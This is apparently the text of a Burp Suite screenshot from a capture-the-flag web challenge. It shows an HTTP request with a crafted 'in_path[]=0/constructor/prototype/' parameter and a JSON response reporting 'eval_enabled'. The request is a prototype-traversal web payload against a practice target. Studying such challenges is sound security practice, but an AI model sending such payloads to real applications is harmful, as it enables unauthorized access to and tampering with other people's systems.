 Request
Pretty Raw \n Actions
1 GET /api/demo.json?in_path[]=0/constructor/prototype/ HTTP/2
2 Host: prob11-xyxhv55u.geekgame.pku.edu.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
? Search 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 13 Nov 2021 12:40:24 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 18
6 Content-Security-Policy: default-src 'self';base-uri 'self';block-all-mix
7 X-Dns-Prefetch-Control: off
8 Expect-Ct: max-age=0
9 X-Frame-Options: SAMEORIGIN
10 Strict-Transport-Security: max-age=15552000; includeSubDomains
11 X-Download-Options: noopen
12 X-Content-Type-Options: nosniff
13 X-Permitted-Cross-Domain-Policies: none
14 Referrer-Policy: no-referrer
15 X-Xss-Protection: 0
16 Etag: W/"12-cehMqb+hU3wUQpcRAE1FJa4g8oY"
17
18 {
"eval_enabled":1
}
? Search 0 matches